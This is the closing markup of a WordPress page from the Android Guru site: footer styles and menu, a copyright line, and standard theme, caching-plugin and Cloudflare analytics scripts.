                    margin-right: 0;
                }.tdi_114_0af .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_114_0af .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_114_0af .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_114_0af .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_114_0af .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_114_0af .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_114_0af .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_114_0af .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114_0af .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_114_0af .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_114_0af .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_0af .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_114_0af .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_114_0af .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_114_0af .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_114_0af .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_114_0af .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_114_0af class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://androidguru.xyz/terms/"><div class="tdb-menu-item-text">Terms</div></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://androidguru.xyz/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://androidguru.xyz/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://androidguru.xyz/about/"><div class="tdb-menu-item-text">About</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_116_f96  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_116_f96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_117_17f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_117_17f" >
<style>

/* inline tdc_css att */

.tdi_117_17f{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_17f{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117_17f{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_117_17f{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_17f .tdb-logo-a,
                .tdi_117_17f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_117_17f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_117_17f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_117_17f .tdb-logo-img-wrap{
                    display: block;
                }.tdi_117_17f .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_117_17f .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_117_17f .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_117_17f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_17f .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_117_17f .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_17f .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_117_17f .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118_ddf tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118_ddf" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_ddf{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_ddf .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_ddf .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright -  Androidguru.xyz</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697208fa18875
    -->

    







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/androidguru.xyz","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15_f07';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37_727';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37_727","tdc_css_class":"tdi_37_727","tdc_css_class_style":"tdi_37_727_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37_727');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_619';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_619');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_114_0af';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
});</script>


<script src="https://androidguru.xyz/wp-content/cache/min/1/3ed1caaad68990b5b707cde585728626.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98ce3e78542f4ba7aff929567e60c7ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769081082 -->